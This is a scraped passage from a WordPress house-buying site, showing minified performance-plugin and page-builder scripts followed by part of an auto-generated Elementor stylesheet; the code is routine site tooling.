clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cashforalabamahouses.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
/* ]]> */
</script>
<script type="text/javascript" src="https://cashforalabamahouses.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js" defer></script>
<script type="text/javascript" src="https://cashforalabamahouses.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js" defer></script>
<script type="text/javascript" src="https://cashforalabamahouses.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/cashforalabamahouses.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cashforalabamahouses.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cashforalabamahouses.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6cee956cbf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7424,"title":"Cash%20for%20Alabama%20Houses%20%E2%80%93%20We%20buy%20houses%20in%20Alabama","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cashforalabamahouses.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js" defer></script>
<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cashforalabamahouses.com/wp-content/themes/customify/assets/js/theme.min.js?ver=0.4.4" id="customify-themejs-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://cashforalabamahouses.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769679287 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cashforalabamahouses.com/wp-content/cache/background-css/cashforalabamahouses.com/wp-content/uploads/elementor/css/post-7424.css?ver=1769679286&wpr_t=1769679287
body_size: 3417
content:
.elementor-7424 .elementor-element.elementor-element-462b90c:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-462b90c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-b456f379-6fce-47c0-aa44-d19606c9996e);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7424 .elementor-element.elementor-element-462b90c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 40px 0px;}.elementor-7424 .elementor-element.elementor-element-462b90c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-0d03b64 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7424 .elementor-element.elementor-element-0d03b64 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-325eb59{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7424 .elementor-element.elementor-element-c292acb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7424 .elementor-element.elementor-element-c292acb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7424 .elementor-element.elementor-element-16ec8f7 > .elementor-widget-container{padding:70px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-16ec8f7{text-align:start;color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-41dc521 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7424 .elementor-element.elementor-element-41dc521 > .elementor-element-populated, .elementor-7424 .elementor-element.elementor-element-41dc521 > .elementor-element-populated > .elementor-background-overlay, .elementor-7424 .elementor-element.elementor-element-41dc521 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-41dc521 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:9px 9px 9px 9px;--e-column-margin-right:9px;--e-column-margin-left:9px;padding:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-41dc521 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-41dc521{z-index:1;}.elementor-7424 .elementor-element.elementor-element-065eced > .elementor-widget-container{background-color:#FFFFFF;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-7424 .elementor-element.elementor-element-5d4ad63:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-5d4ad63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E9E9E9;}.elementor-7424 .elementor-element.elementor-element-5d4ad63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-7424 .elementor-element.elementor-element-5d4ad63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-5585271d{text-align:center;}.elementor-7424 .elementor-element.elementor-element-ea4d16a > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-ea4d16a{text-align:center;}.elementor-7424 .elementor-element.elementor-element-ea4d16a img{max-width:70%;}.elementor-7424 .elementor-element.elementor-element-75f89c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-75f89c3 img{max-width:110%;}.elementor-7424 .elementor-element.elementor-element-39b9dcf5 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-7424 .elementor-element.elementor-element-39b9dcf5{text-align:center;}.elementor-7424 .elementor-element.elementor-element-356aeadc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:020px 10px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-356aeadc{text-align:center;}.elementor-7424 .elementor-element.elementor-element-356aeadc img{max-width:100%;}.elementor-7424 .elementor-element.elementor-element-6ebae3aa > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-6ebae3aa{text-align:center;}.elementor-7424 .elementor-element.elementor-element-6ebae3aa img{max-width:70%;}.elementor-7424 .elementor-element.elementor-element-33905117 > .elementor-container{max-width:1140px;}.elementor-7424 .elementor-element.elementor-element-27df1bf > .elementor-widget-container{margin:010px 0px 05px 0px;padding:0px 0px 20px 0px;}.elementor-7424 .elementor-element.elementor-element-27df1bf{text-align:center;color:var( --e-global-color-secondary );}.elementor-7424 .elementor-element.elementor-element-5bc9f857 > .elementor-container{max-width:1140px;}.elementor-7424 .elementor-element.elementor-element-5bc9f857{margin-top:0px;margin-bottom:0010px;}.elementor-7424 .elementor-element.elementor-element-37345b72 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-37345b72{text-align:center;}.elementor-7424 .elementor-element.elementor-element-37345b72 img{max-width:78%;}.elementor-7424 .elementor-element.elementor-element-6512dce1 > .elementor-widget-container{margin:020px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-6512dce1 img{max-width:50%;}.elementor-7424 .elementor-element.elementor-element-a32c31c > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-7424 .elementor-element.elementor-element-a32c31c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:700;text-transform:uppercase;color:#D72626;}.elementor-7424 .elementor-element.elementor-element-14d12dea > .elementor-widget-container{padding:02px 0px 0px 20px;}.elementor-7424 .elementor-element.elementor-element-14d12dea{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:24px;color:#000000;}.elementor-7424 .elementor-element.elementor-element-460e6d18 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-460e6d18{text-align:center;}.elementor-7424 .elementor-element.elementor-element-460e6d18 img{max-width:80%;}.elementor-7424 .elementor-element.elementor-element-327e03b5 > .elementor-widget-container{margin:020px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-327e03b5 img{max-width:50%;}.elementor-7424 .elementor-element.elementor-element-25e533e8 > .elementor-widget-container{padding:0px 0px 0px 020px;}.elementor-7424 .elementor-element.elementor-element-25e533e8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:700;text-transform:uppercase;color:#D72626;}.elementor-7424 .elementor-element.elementor-element-5444f70b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 30px 0px 20px;}.elementor-7424 .elementor-element.elementor-element-5444f70b{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:24px;color:#000000;}.elementor-7424 .elementor-element.elementor-element-5f7a59a9{text-align:center;}.elementor-7424 .elementor-element.elementor-element-5f7a59a9 img{max-width:82%;}.elementor-7424 .elementor-element.elementor-element-7ec862a5 > .elementor-widget-container{margin:020px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-7ec862a5 img{max-width:50%;}.elementor-7424 .elementor-element.elementor-element-644d13a > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-7424 .elementor-element.elementor-element-644d13a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:700;text-transform:uppercase;color:#D72626;}.elementor-7424 .elementor-element.elementor-element-622eded3 > .elementor-widget-container{padding:02px 0px 0px 20px;}.elementor-7424 .elementor-element.elementor-element-622eded3{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:24px;color:#000000;}.elementor-7424 .elementor-element.elementor-element-49bcf083:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-49bcf083 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0D75BB;}.elementor-7424 .elementor-element.elementor-element-49bcf083 > .elementor-container{max-width:1140px;}.elementor-7424 .elementor-element.elementor-element-49bcf083{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 00px 0px;}.elementor-7424 .elementor-element.elementor-element-49bcf083 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-14bc587a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-38d680f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-7424 .elementor-element.elementor-element-38d680f > .elementor-container{max-width:1140px;}.elementor-7424 .elementor-element.elementor-element-38d680f{padding:0px 0px 15px 0px;}.elementor-bc-flex-widget .elementor-7424 .elementor-element.elementor-element-ed29993.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7424 .elementor-element.elementor-element-ed29993.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7424 .elementor-element.elementor-element-ed29993 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-238ead3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-7424 .elementor-element.elementor-element-238ead3{text-align:start;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;line-height:30px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-7424 .elementor-element.elementor-element-89876a5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7424 .elementor-element.elementor-element-89876a5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7424 .elementor-element.elementor-element-89876a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-ccf92a4{width:var( --container-widget-width, 105.288% );max-width:105.288%;--container-widget-width:105.288%;--container-widget-flex-grow:0;text-align:center;}.elementor-7424 .elementor-element.elementor-element-ccf92a4.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-7424 .elementor-element.elementor-element-ccf92a4 img{max-width:70%;}.elementor-7424 .elementor-element.elementor-element-5f52de4:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-5f52de4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-d7ed9bda-dafb-4069-9307-413a104025e0);background-position:center center;background-size:cover;}.elementor-7424 .elementor-element.elementor-element-5f52de4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:040px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-5f52de4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-3b59ddc7 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.56;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-7424 .elementor-element.elementor-element-3b59ddc7 > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:darken;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-3b59ddc7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-5562b1b6 > .elementor-widget-container{margin:27px 27px 32px 27px;padding:0px 00px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-7424 .elementor-element.elementor-element-5562b1b6{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-ee78f89 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7424 .elementor-element.elementor-element-ee78f89 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-478baf6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7424 .elementor-element.elementor-element-478baf6:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-478baf6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#39B549;}.elementor-7424 .elementor-element.elementor-element-478baf6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7424 .elementor-element.elementor-element-478baf6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-6eea2ede > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-406aa8eb img{max-width:80%;}.elementor-7424 .elementor-element.elementor-element-257d85cc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-3d298956{text-align:center;}.elementor-7424 .elementor-element.elementor-element-3d298956 img{max-width:60%;}.elementor-7424 .elementor-element.elementor-element-51fab741 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-791cf1fa img{max-width:28%;}.elementor-7424 .elementor-element.elementor-element-3f2b5f13 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-65251c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7424 .elementor-element.elementor-element-65251c4{text-align:center;}.elementor-7424 .elementor-element.elementor-element-65251c4 img{max-width:77%;}.elementor-7424 .elementor-element.elementor-element-747b6025:not(.elementor-motion-effects-element-type-background), .elementor-7424 .elementor-element.elementor-element-747b6025 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C3C3C;}.elementor-7424 .elementor-element.elementor-element-747b6025 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #282828 0%, #333333 100%);opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7424 .elementor-element.elementor-element-747b6025 > .elementor-container{max-width:1180px;}.elementor-7424 .elementor-element.elementor-element-747b6025{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-7424 .elementor-element.elementor-element-bb1df56{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;line-height:24px;color:#FFFFFF;}.elementor-7424 .elementor-element.elementor-element-e109da9{margin-top:15px;margin-bottom:15px;}.elementor-7424 .elementor-element.elementor-element-3df9ec6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:5px;}.elementor-7424 .elementor-element.elementor-element-3df9ec6 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-7424 .elementor-element.elementor-element-3df9ec6 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-7424 .elementor-element.elementor-element-f9b1ea3{font-weight:600;color:#000000;}.elementor-7424 .elementor-element.elementor-element-cf78802{font-weight:500;color:#151515;}.elementor-7424 .elementor-element.elementor-element-192468d{margin-top:0px;margin-bottom:60px;}.elementor-7424 .elementor-element.elementor-element-4fc8205 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-7424 .elementor-element.elementor-element-9a471ca{text-align:start;}.elementor-7424 .elementor-element.elementor-element-9a471ca .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#333333;}.elementor-7424 .elementor-element.elementor-element-d40a1e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-7424 .elementor-element.elementor-element-d40a1e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-7424 .elementor-element.elementor-element-d40a1e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-7424 .elementor-element.elementor-element-d40a1e6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-7424 .elementor-element.elementor-element-d40a1e6 .elementor-icon-list-items.elementor-inline-items 